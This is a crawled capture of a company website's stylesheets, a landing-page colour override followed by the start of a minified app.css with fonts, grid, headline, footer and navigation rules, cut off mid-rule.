h2.subheadline,body.landing h3.subheadline,body.landing h4.subheadline,body.landing h5.subheadline{color:#d7c8c1}body.landing #nav-desktop > .level_1 > li > a:hover,body.landing #nav-desktop > .level_1 > li > a.trail{border-color:#d7c8c1;color:#d7c8c1}body.landing #nav-desktop .level_2 li:hover{background-color:#d7c8c1;border-color:#d7c8c1}body.landing #nav-desktop > .level_1 > li:hover > a{border-color:#d7c8c1;color:#d7c8c1}body.landing #nav-desktop .level_2 li.first:before,body.landing #nav-desktop .level_2 li.hide-on-desktop + li:before{background-image:url("../../files/theme/extra/images/nav-marker-arrow-active.png")}body.landing #header .header:not(.hero-active):hover .level_1 > li:hover > a{color:#d7c8c1 !important}body.landing .mod_article.orange{background-color:#d7c8c1}body.landing .mod_article.orange .ce_list ul li:before,body.landing .mod_article.orange .ce_text:not(.footer-contacts) ul li:before{color:#fff}body.landing .scroller-container a:hover:before{color:#d7c8c1}body.landing .countup .headline{color:#d7c8c1}body.landing .ce_list ul li:before,body.landing .ce_text:not(.footer-contacts) ul li:before{color:#d7c8c1}body.landing .ce_hyperlink a:hover,body.landing .ce_referencefilter .button:hover,body.landing .widget-submit .submit:hover{border-color:#d7c8c1;color:#d7c8c1}body.landing .mod_article .ce_hyperlink .hyperlink_txt:hover span{color:#d7c8c1}body.landing .ce_dse_imagetext .ce_content_text li:before{color:#d7c8c1 !important}body.landing #footer .footer-nav ul li:before{color:#d7c8c1}body.landing #footer a:hover{color:#d7c8c1 !important}body.landing #footer .ce_hyperlink .hyperlink_txt:hover span{color:#d7c8c1}

--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/dist/app.css
body_size: 105841
content:
@font-face{font-family:icomoon;src:url(fonts/icomoon.ttf) format("truetype"),url(fonts/icomoon.woff) format("woff"),url(fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}[class*=" icon-"]:after,[class*=" icon-"]:before,[class^=icon-]:after,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-scrolldown:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-minus:before{content:""}.icon-plus:before{content:""}.icon-rechteck-fax:before{content:""}.icon-arrow-small-right:before{content:""}.icon-rechteck_noborder_mail:before{content:""}.icon-rechteck_mail:before{content:""}.icon-rechteck_phone:before{content:""}.icon-rp-pin:before{content:""}.icon-rechteck_noborder_phone:before{content:""}.icon-rechteck_letter:before{content:""}.icon-upload:before{content:""}.icon-rechteck_noborder_letter:before{content:""}@font-face{font-family:Montserrat-Regular;src:url(fonts/Montserrat-Regular.ttf) format("truetype")}@font-face{font-family:Montserrat-Light;src:url(fonts/Montserrat-Light.ttf) format("truetype")}@font-face{font-family:Montserrat-Bold;src:url(fonts/Montserrat-Bold.ttf) format("truetype")}@font-face{font-family:Montserrat-ExtraBold;src:url(fonts/Montserrat-ExtraBold.ttf) format("truetype")}@font-face{font-family:PlayfairDisplay-Regular;src:url(fonts/PlayfairDisplay-Regular.ttf) format("truetype")}@font-face{font-family:PlayfairDisplay-Italic;src:url(fonts/PlayfairDisplay-Italic.ttf) format("truetype")}html{font-size:62.5%}body{font-family:Montserrat-Regular,sans-serif;font-size:14px;font-size:1.4rem;line-height:1.43;color:#7e7e7e;letter-spacing:.03em;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px}@media (min-width:768px){body{font-size:14px;font-size:1.4rem;line-height:1.72}}footer .footer-bottom{font-family:Montserrat-Bold,sans-serif}.ui-accordion-header,h1,h2,h3,h4,h5{font-family:Montserrat-ExtraBold,sans-serif;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px}.ui-accordion-header.subheadline,h1.subheadline,h2.subheadline,h3.subheadline,h4.subheadline,h5.subheadline{font-family:Montserrat-Regular,sans-serif;font-style:italic;font-weight:400;text-transform:none;color:#fbba00}h1,h2,h3,h4,h5{line-height:1.1}h1{font-size:30px;font-size:3rem}h1:after{content:'';background-color:#fbba00;width:10px;height:10px;display:inline-block}@media (min-width:768px){h1:after{width:12px;height:12px}}@media (min-width:1200px){h1:after{width:15px;height:15px}}@media (max-width:767px){h1:after{display:none}}@media (min-width:768px){h1{font-size:38px;font-size:3.8rem}}@media (min-width:1200px){h1{font-size:58px;font-size:5.8rem}}@media (max-width:767px){h1{padding-left:15px;padding-right:15px}}h1 span{position:relative}@media (max-width:767px){h1 span:after{content:'';background-color:#fbba00;position:absolute;width:10px;height:10px;bottom:9px;right:-15px;display:block}}@media (max-width:767px){.ce_headline h1{padding-left:0;padding-right:0}}h2{font-size:24px;font-size:2.4rem}@media (min-width:768px){h2{font-size:28px;font-size:2.8rem}}@media (min-width:1200px){h2{font-size:42px;font-size:4.2rem}}h3{font-size:20px;font-size:2rem}@media (min-width:768px){h3{font-size:24px;font-size:2.4rem}}@media (min-width:1200px){h3{font-size:28px;font-size:2.8rem}}h4{font-size:18px;font-size:1.8rem}@media (min-width:768px){h4{font-size:20px;font-size:2rem}}@media (min-width:1200px){h4{font-size:22px;font-size:2.2rem}}h4.subheadline{font-family:Montserrat-Bold,sans-serif;font-size:18px;font-size:1.8rem;font-style:normal}h5{font-size:14px;font-size:1.4rem}.ce_hyperlink a,.ce_referencefilter .button,.widget-submit .submit{font-family:Montserrat-ExtraBold,sans-serif;letter-spacing:.03em;text-transform:uppercase;text-align:center;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px}.ce_referencefilter .button{font-size:14px;font-size:1.4rem;line-height:1.43}@media (min-width:768px){.ce_referencefilter .button{font-size:14px;font-size:1.4rem;line-height:1.72}}.widget-submit .submit{font-size:1em}.ce_hyperlink a::before,.ce_image a::before,.widget-submit .submit::before{speak:none;font-style:normal;font-weight:400;font-size:1.3em;text-transform:none;line-height:.82;content:"";vertical-align:text-bottom;font-family:icomoon,sans-serif;font-variant:normal}::-webkit-input-placeholder{font-family:Montserrat-ExtraBold,sans-serif}:-moz-placeholder{font-family:Montserrat-ExtraBold,sans-serif}::-moz-placeholder{font-family:Montserrat-ExtraBold,sans-serif}:-ms-input-placeholder{font-family:Montserrat-ExtraBold,sans-serif}input,select,textarea{font-family:Montserrat-ExtraBold,sans-serif}.label,label{font-family:Montserrat-ExtraBold,sans-serif}.label.error,label.error{font-family:Montserrat-ExtraBold,sans-serif}.inputfile+label{font-family:Montserrat-Regular,sans-serif}@media (max-width:767px){.ce_customlist .ce_headline h1{font-size:28px;font-size:2.8rem}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}@media (max-width:767px){body #container>*>.inside>*>*>.inner,body #footer>.inside>*>*>.inner,body #header>.inside>*>*>.inner,body .custom>*>.inside>*>*>.inner{padding-top:15px;padding-bottom:15px}}@media (max-width:767px){body #footer>.inside>*>*,body #header>.inside>*>*{width:100%!important}}@media (max-width:991px){body #container>*>.inside>*>*,body #footer .content,body #header .content{padding-left:8px;padding-right:8px}}@media (max-width:767px){body #container>*>.inside>*>*,body #footer .content,body #header .content{width:100%;padding-left:0;padding-right:0}}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:15px;padding-right:15px}@media (min-width:768px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:15px;padding-right:15px}}@media (min-width:768px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{padding-left:15px;padding-right:15px}}@media (max-width:767px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{padding-left:15px;padding-right:15px}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{padding-left:15px;padding-right:15px}}@media (max-width:767px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{padding-left:15px;padding-right:15px}}.grid-article .mod_customarticle{padding-left:15px;padding-right:15px}@media (min-width:768px){.grid-article .mod_customarticle{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.grid-article .mod_customarticle{padding-left:15px;padding-right:15px}}.container{padding-left:0;padding-right:0}@media (min-width:768px){.container{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.container{padding-left:15px;padding-right:15px}}.row{position:relative;margin-left:0;margin-right:0}@media (min-width:768px){.row{margin-left:-8px;margin-right:-8px}}@media (min-width:1200px){.row{margin-left:-15px;margin-right:-15px}}.center{text-align:center}.colored{color:#fbba00}.col-centered{text-align:center;margin:0 auto;float:none}button{border:none;outline:0;padding:0;background:0 0}a{color:#fbba00;text-decoration:none}a:hover{text-decoration:none}h1,h2,h3,h4,h5{position:relative;margin-top:0;margin-bottom:15px}@media (min-width:768px){h1,h2,h3,h4,h5{margin-top:0;margin-bottom:20px}}@media (min-width:1200px){h1,h2,h3,h4,h5{margin-top:0;margin-bottom:30px}}h1.subheadline,h2.subheadline,h3.subheadline,h4.subheadline,h5.subheadline{margin-bottom:10px}h1.subheadline+.headline,h2.subheadline+.headline,h3.subheadline+.headline,h4.subheadline+.headline,h5.subheadline+.headline{margin-top:0}.ce_headline.brand-primary{color:#fbba00}.headline .secondline{display:block}.mod_customarticle.gap-top{margin-top:15px}@media (min-width:768px){.mod_customarticle.gap-top{margin-top:20px}}@media (min-width:1200px){.mod_customarticle.gap-top{margin-top:30px}}.mod_customarticle.gap-bottom{margin-bottom:15px}@media (min-width:768px){.mod_customarticle.gap-bottom{margin-bottom:20px}}@media (min-width:1200px){.mod_customarticle.gap-bottom{margin-bottom:30px}}.mod_customarticle.gap-both{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.mod_customarticle.gap-both{margin-top:20px;margin-bottom:20px}}@media (min-width:1200px){.mod_customarticle.gap-both{margin-top:30px;margin-bottom:30px}}.mod_article p,.mod_article ul{margin-top:0;margin-bottom:20px}@media (min-width:768px){.mod_article p,.mod_article ul{margin-bottom:20px}}@media (min-width:1200px){.mod_article p,.mod_article ul{margin-bottom:30px}}.mod_article.orange{background-color:#fbba00}.mod_article.orange *{color:#fff}.mod_article.orange .ce_hyperlink a{border-color:#fff}.mod_article.orange .ce_hyperlink a:hover{background-color:#fff;color:#fbba00}.mod_article.white{background-color:#fff}.mod_article.grey{background-color:#f5f5f5}.mod_article .ce_hyperlink a{overflow:hidden}.mod_article .ce_hyperlink .hyperlink_txt:hover span{transform:translateY(calc(-100% - 10px));color:#fbba00}.mod_article .ce_hyperlink .hyperlink_txt span{position:relative;display:inline-block;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}.mod_article .ce_hyperlink .hyperlink_txt span:before{position:absolute;top:25px;left:0;right:0;content:attr(data-hover);font-weight:800;transform:translate3d(0,0,0)}.ce_dse_imagetext.bg-darkgrey *,.ce_dse_imagetext.bg-orange *{color:#fff}.ce_dse_imagetext.bg-darkgrey .ce_hyperlink a,.ce_dse_imagetext.bg-darkgrey .ce_hyperlink span,.ce_dse_imagetext.bg-orange .ce_hyperlink a,.ce_dse_imagetext.bg-orange .ce_hyperlink span{border-color:#fff}.ce_dse_imagetext.bg-darkgrey .ce_hyperlink a:hover,.ce_dse_imagetext.bg-darkgrey .ce_hyperlink span:hover,.ce_dse_imagetext.bg-orange .ce_hyperlink a:hover,.ce_dse_imagetext.bg-orange .ce_hyperlink span:hover{background-color:#fff;color:#fbba00}@media (min-width:768px){.ce_text.text-3-cols p{margin-bottom:70px}}@media (min-width:992px){.ce_text.text-3-cols p{margin-bottom:20px}}@media (min-width:1200px){.ce_text.text-3-cols p{margin-bottom:30px}}.ce_text ol,.ce_text ul{margin-bottom:15px}@media (min-width:768px){.ce_text ol,.ce_text ul{margin-bottom:20px}}@media (min-width:1200px){.ce_text ol,.ce_text ul{margin-bottom:30px}}.ce_text ol li,.ce_text ul li{position:relative;padding:5px 0}.ce_text ol li:first-child,.ce_text ul li:first-child{padding-top:0}.ce_text ul ul{margin-bottom:0}.ce_text ul li{padding-left:20px}.ce_text ul li:before{position:absolute;top:15px;left:0}.ce_text ul li:first-child:before{top:0}.ce_text ol{counter-reset:section;list-style-type:none}.ce_text ol ol{margin-bottom:0}.ce_text ol ol li{border-bottom:none;padding-left:30px}.ce_text ol li{padding-left:20px}.ce_text ol li:before{font-family:tstar_mono_roundbold,sans-serif;display:inline-block;vertical-align:middle;counter-increment:section;content:counters(section, ".") ".";font-size:16px;font-size:1.6rem;line-height:1;position:absolute;left:0;top:9px}.ce_text ol li:first-child:before{top:4px}.ce_text p a{position:relative}.ce_text p a:hover:before{text-shadow:none}.ce_list ol,.ce_list ul,.ce_text:not(.footer-contacts) ol,.ce_text:not(.footer-contacts) ul{padding-left:0;margin-bottom:15px}@media (min-width:768px){.ce_list ol,.ce_list ul,.ce_text:not(.footer-contacts) ol,.ce_text:not(.footer-contacts) ul{margin-bottom:20px}}@media (min-width:1200px){.ce_list ol,.ce_list ul,.ce_text:not(.footer-contacts) ol,.ce_text:not(.footer-contacts) ul{margin-bottom:30px}}.ce_list ol li,.ce_list ul li,.ce_text:not(.footer-contacts) ol li,.ce_text:not(.footer-contacts) ul li{position:relative;padding:10px 0}.ce_list ol li:first-child,.ce_list ul li:first-child,.ce_text:not(.footer-contacts) ol li:first-child,.ce_text:not(.footer-contacts) ul li:first-child{padding-top:0}.ce_list ul ul,.ce_text:not(.footer-contacts) ul ul{margin-bottom:0}.ce_list ul li,.ce_text:not(.footer-contacts) ul li{padding-left:20px}.ce_list ul li:before,.ce_text:not(.footer-contacts) ul li:before{content:'';display:block;width:5px;height:5px;position:absolute;top:8px;left:0;border-radius:50%}.ce_list ul li:first-child:before,.ce_text:not(.footer-contacts) ul li:first-child:before{top:-1px}.ce_list ol,.ce_text:not(.footer-contacts) ol{counter-reset:section;list-style-type:none}.ce_list ol ol,.ce_text:not(.footer-contacts) ol ol{margin-bottom:0}.ce_list ol ol li,.ce_text:not(.footer-contacts) ol ol li{border-bottom:none;padding-left:30px}.ce_list ol li,.ce_text:not(.footer-contacts) ol li{padding-left:20px}.ce_list ol li:before,.ce_text:not(.footer-contacts) ol li:before{font-family:tstar_mono_roundbold,sans-serif;display:inline-block;vertical-align:middle;counter-increment:section;content:counters(section, ".") ".";font-size:16px;font-size:1.6rem;line-height:1;position:absolute;left:0;top:13px}.ce_list ol li:first-child:before,.ce_text:not(.footer-contacts) ol li:first-child:before{top:3px}.ce_hyperlink a,.ce_referencefilter .button,.widget-submit .submit{border:1px solid #7e7e7e;padding:10px 10px;line-height:1;margin-bottom:15px;position:relative;display:inline-block;vertical-align:middle;color:#7e7e7e;font-size:14px;font-size:1.4rem;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.ce_hyperlink a:hover,.ce_referencefilter .button:hover,.widget-submit .submit:hover{border-color:#fbba00;color:#fbba00}.widget-submit .submit{padding:11px 17px}.ce_hyperlink a::before,.widget-submit .submit::before{display:inline-block;margin-left:10px;float:right;order:2}p.back{text-align:center;margin-top:15px}@media (min-width:768px){p.back{margin-top:20px}}@media (min-width:1200px){p.back{margin-top:30px}}.inside{position:relative;width:100%;height:100%;margin:0 auto}.inside:after,.inside:before{content:"";display:table}.inside:after{clear:both}.image_container{position:relative;text-align:center;background:no-repeat 50% 50%}.image_container.cover{background-size:cover}.image_container.width{background-size:100% auto}.image_container.height{background-size:auto 100%}.image_container>a{position:relative;display:block;width:100%;height:100%}.ce_image .image_container{margin-left:auto;margin-right:auto;text-align:center;height:100%}.text-background:after{content:' ';background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%,transparent 0);position:absolute;width:100%;height:100%;top:0;left:0;z-index:10}.slider-wrapper .text-background:after{content:' ';position:absolute;width:100%;height:100%;top:0;left:0;z-index:10;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.31) 40%,rgba(0,0,0,.3) 100%)}.scroller-container{position:absolute;bottom:30px;left:0;width:100%;z-index:99}@media (min-width:768px){.scroller-container{bottom:60px}}.scroller-container a{display:block;text-align:center;animation:.7s down infinite alternate;-webkit-animation:.7s down infinite alternate}.scroller-container a:before{display:block;z-index:25;color:#fff;font-size:45px;font-size:4.5rem}@media (min-width:768px){.scroller-container a:before{font-size:60px;font-size:6rem}}.scroller-container a:before:hover{color:#fbba00}@keyframes down{0%{transform:translateY(0)}100%{transform:translateY(10px)}}@-webkit-keyframes down{0%{-webkit-transform:translateY(0)}100%{-webkit-transform:translateY(10px)}}img{vertical-align:bottom;max-width:100%;height:auto}ul{list-style-type:none;margin-bottom:0}ul li{position:relative}table{width:100%}body.ie .button-block:before,body.ie .ce_hyperlink:before,body.ie p.back:before{vertical-align:text-top}@supports (-ms-ime-align:auto){.button-block:before,.ce_hyperlink:before,p.back:before{vertical-align:text-top}}@supports (-ms-ime-align:auto){.button-block:before,.ce_hyperlink:before,p.back:before{vertical-align:text-top}}@media (min-width:992px){.table{display:table;width:100%;height:100%}}.table-cell{display:table-cell;vertical-align:middle;width:100%}.text-left{text-align:left}@media (min-width:768px){.text-center{text-align:center}}@media (min-width:768px){.text-right{text-align:right}}.map-container,.video-container{position:relative;padding-top:30px;height:0;overflow:hidden}.map-container,.video-container{padding-bottom:56.25%}@media (min-width:768px){.map-container,.video-container{padding-bottom:30%}}@media (min-width:992px){.map-container,.video-container{padding-bottom:56.25%}}.map-container embed,.map-container iframe,.map-container object,.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.clearboth{clear:both}.margin-top{margin-top:15px}@media (min-width:768px){.margin-top{margin-top:20px}}@media (min-width:1200px){.margin-top{margin-top:30px}}.margin-bottom{margin-bottom:15px}@media (min-width:768px){.margin-bottom{margin-bottom:20px}}@media (min-width:1200px){.margin-bottom{margin-bottom:30px}}.margin-both{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.margin-both{margin-top:20px;margin-bottom:20px}}@media (min-width:1200px){.margin-both{margin-top:30px;margin-bottom:30px}}@media (min-width:992px){.padding-fix-right{padding-right:13px}}@media (min-width:1200px){.padding-fix-right{padding-right:20px}}@media (min-width:992px){.padding-fix-left{padding-left:13px}}@media (min-width:1200px){.padding-fix-left{padding-left:20px}}.bg-color-darkgrey,.bg-darkgrey{background-color:#7e7e7e}.bg-color-lightgrey,.bg-lightgrey{background-color:#f5f5f5}.bg-color-white,.bg-white{background-color:#fff}.bg-color-orange,.bg-orange{background-color:#fbba00}.fg-color-darkgrey{color:#7e7e7e}.fg-color-lightgrey{color:#f5f5f5}.fg-color-white{color:#fff}.inline-sep{display:inline-block;width:5px}.inline-sep:after{content:"■";width:4px;height:4px;display:inline-block;position:absolute;margin-left:-4px;margin-top:-1px}#wrapper{position:relative;overflow:hidden;width:100%;margin:0 auto}#header{height:66px;position:relative}@media (min-width:768px){#header{height:82px}}#header .header{background-color:#fff;position:fixed;z-index:9999;width:100%;border-bottom:1px solid #eaeaea;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#header .header .content{height:66px;-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;align-items:center}@media (min-width:768px){#header .header .content{height:82px}}@media (min-width:1200px){#header .header .content{width:1200px!important}}#header .header .content>.row{flex-basis:100%;display:flex;justify-content:space-between;align-items:center}#header .header-logo{margin-right:auto}#header .header-logo a{border:none;padding:0;margin-bottom:0}#header .header-logo a:after,#header .header-logo a:before{content:none}#header .header-logo a img{vertical-align:middle}.header .header-logo a{position:relative;overflow:hidden}.header .header-logo img{will-change:transform;transition:transform .3s ease-in}.header .header-logo img:last-child{position:absolute;top:100%;left:0}.header:hover .header-logo a img:first-child,.header:hover .header-logo a img:last-child{transform:translateY(-100%)}.header.no-hero .header-logo a img:first-child,.header.no-hero .header-logo a img:last-child{transform:translateY(-100%)}#header .hero-active .header-logo a img:first-child,#header .hero-active .header-logo a img:last-child{transform:translateY(-100%)}.mobile-sidebar.is-open+#wrapper #header .header{background-color:#fbba00}.mobile-sidebar.is-open+#wrapper #header .header img{content:url(svg/logo_roedig_white_os.svg)}.mobile-sidebar.is-open+#wrapper #header .header-logo a img:first-child{transform:translateY(0)}.mobile-sidebar.is-open+#wrapper #header .header-logo a img:last-child{transform:translateY(0)}body.hero #header{height:auto!important}body.hero #header .header:not(.hero-active){background-color:transparent;border-bottom:none}body.hero #header .header:not(.hero-active) .level_1>li>a,body.hero #header .header:not(.hero-active) .level_1>li>span{color:#fff}body.hero #header .header:not(.hero-active):hover{background-color:#fff}body.hero #header .header:not(.hero-active):hover .level_1>li>a,body.hero #header .header:not(.hero-active):hover .level_1>li>span{color:#7e7e7e}body.hero #header .header:not(.hero-active):hover .level_1>li>a:hover,body.hero #header .header:not(.hero-active):hover .level_1>li>span:hover{color:#fbba00}body.hero #header .header:not(.hero-active):hover .level_1>li:hover>a{color:#fbba00}.mod_article .hero .bg-wrap{position:relative;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;height:100%}.mod_article .hero .bg-wrap .image_container{display:none}.mod_article .hero .ce_text:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;z-index:10;background:-moz-linear-gradient(top,rgba(0,0,0,.65) 0,transparent 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.65) 0,transparent 100%);background:linear-gradient(to bottom,rgba(0,0,0,.65) 0,transparent 100%)}.mod_article .hero .ce_text.no-gradient:after{display:none}.mod_article .hero .headlines{position:absolute;top:50%;left:50%;z-index:999;text-align:center;margin-right:-50%;transform:translate(-50%,-50%);color:#fff}.mod_article .hero .headlines h1:after{right:-20px}.mod_article .hero .ce_text,.mod_article .hero.ce_text{width:100%!important;float:none!important;padding-right:0;padding-left:0}#container{position:relative}#container .mod_article .full-width.outer{padding-right:0!important;padding-left:0!important}#footer{position:relative;font-size:13px;font-size:1.3rem;line-height:1.58}@media (min-width:768px){#footer .footer-top{border-top:1px solid rgba(126,126,126,.4);margin-bottom:15px;padding-top:30px}}@media (min-width:768px){#footer .footer-top .col{min-height:200px;border-left:1px solid rgba(126,126,126,.16)}}#footer .footer-top .col:first-child{border-left:none}@media (min-width:768px){#footer .footer-info{padding-right:40px}}@media (min-width:992px){#footer .footer-info{padding-right:8px}}@media (min-width:1200px){#footer .footer-info{padding-right:15px}}#footer .footer-info figure{float:none;max-width:270px}@media (min-width:768px){#footer .footer-info figure{margin:0 0 28px}}#footer .footer-info figure a{border:none;padding:0}#footer .footer-info figure a:after{content:none}@media (min-width:768px){#footer .footer-contacts{padding-left:70px}}@media (min-width:992px){#footer .footer-contacts{padding-left:8px}}@media (min-width:1200px){#footer .footer-contacts{padding-left:15px}}#footer .footer-contacts .mobile-address{border-top:1px solid rgba(126,126,126,.4);border-bottom:1px solid rgba(126,126,126,.4);font-size:9.7px;font-size:.97rem;line-height:4;font-weight:700}#footer .footer-contacts ul{padding-left:0}@media (max-width:767px){#footer .footer-contacts ul{display:flex;justify-content:space-between}}#footer .footer-contacts ul li{padding-left:40px}@media (max-width:767px){#footer .footer-contacts ul li{display:inline-block;line-height:1.8;padding-left:30px;padding-right:10px}}#footer .footer-contacts ul li:before{color:#fff;background-color:#fbba00;top:4px;font-size:24px;font-size:2.4rem}@media (max-width:sm){#footer .footer-contacts ul li:before{font-size:32.2px;font-size:3.22rem}}#footer .footer-contacts ul li:first-child{padding-top:5px}#footer .footer-contacts ul li a{font-size:12px;font-size:1.2rem;color:#7e7e7e;text-transform:uppercase;font-family:Montserrat-Bold,sans-serif}@media (min-width:768px){#footer .footer-contacts ul li a{font-size:16px;font-size:1.6rem}}#footer .footer-nav ul{padding-left:0}#footer .footer-nav ul li{padding:0 0 8px 20px}#footer .footer-nav ul li:before{content:"\25A0";color:#fbba00;position:absolute;left:0}#footer .footer-nav ul li:first-child:before{top:-1px}#footer .footer-nav ul li a{color:#7e7e7e;text-transform:uppercase}#footer .footer-bottom{background-color:#f5f5f5;line-height:4}#footer .footer-bottom a{color:#7e7e7e;text-transform:uppercase}#footer .footer-extra ul{padding-left:0}#footer .footer-extra ul li{display:inline-block}#footer .footer-extra ul li:not(:first-of-type){padding-left:7px}#footer .footer-extra ul li:not(:first-of-type):before{content:'\25A0 ';position:absolute;margin-left:-9px;margin-top:-1px}#footer .footer-socials{line-height:6}@media (max-width:767px){#footer .footer-socials{padding-left:0;padding-right:0;margin-left:-10px;margin-right:10px}}#footer .footer-socials h6{display:inline-block;margin:1em .5em 1em 0;margin:0 .5em 0 0;font-size:13px;font-size:1.3rem;line-height:1.58}@media (max-width:767px){#footer .footer-socials h6{display:none}}#footer .footer-socials ul{display:inline-block;vertical-align:middle;padding-left:0;height:20px;margin:0;line-height:1}#footer .footer-socials ul li{display:inline-block;font-size:13px;font-size:1.3rem;height:20px;vertical-align:middle}#footer .footer-socials a{font-size:25px;font-size:2.5rem;vertical-align:middle;line-height:1.58}@media (min-width:768px){#footer .footer-socials a{font-size:18px;font-size:1.8rem}}#footer .footer-socials a span{display:inline-block;text-indent:-9999em}#footer .footer-socials a:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'';display:block}#footer .footer-socials a[title=Facebook]:before{content:""}#footer .footer-socials a[title=Instagram]:before{content:""}#footer .footer-tp{text-align:right}@media (max-width:767px){#footer .footer-tp{padding-left:0}}#footer a{-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#footer a:hover{color:#fbba00!important}#footer .ce_hyperlink a{overflow:hidden}#footer .ce_hyperlink .hyperlink_txt:hover span{transform:translateY(calc(-100% - 10px));color:#fbba00}#footer .ce_hyperlink .hyperlink_txt span{position:relative;display:inline-block;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}#footer .ce_hyperlink .hyperlink_txt span:before{position:absolute;top:25px;left:0;right:0;content:attr(data-hover);font-weight:800;transform:translate3d(0,0,0)}#nav-desktop{font-family:Montserrat-ExtraBold,sans-serif;position:static;overflow:visible;z-index:10;display:none}@media (min-width:1200px){#nav-desktop{display:block}}#nav-desktop ul{padding:0;margin:0}#nav-desktop ul>span{cursor:pointer}#nav-desktop>.level_1{text-align:center;-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:flex-end}#nav-desktop>.level_1>li{position:static;display:inline-block;vertical-align:middle;padding:0 7.5px;text-transform:uppercase}#nav-desktop>.level_1>li>a,#nav-desktop>.level_1>li>span,#nav-desktop>.level_1>li>strong{position:relative;display:block;padding:0 6px;z-index:10;color:#7e7e7e;font-weight:700;text-transform:uppercase}#nav-desktop>.level_1>li>a,#nav-desktop>.level_1>li>strong{position:relative}#nav-desktop>.level_1>li>strong{color:#fbba00}#nav-desktop>.level_1>li>a{overflow:hidden;-webkit-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-o-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;transition:color .2s ease-in 0s,border-color .2s ease-in 0s;border:1px solid transparent}#nav-desktop>.level_1>li>a:focus{outline:0;outline:0;outline-style:none;-webkit-appearance:none;appearance:none;background:0 0;box-shadow:none;border:none transparent}#nav-desktop>.level_1>li>a:hover{border:1px solid 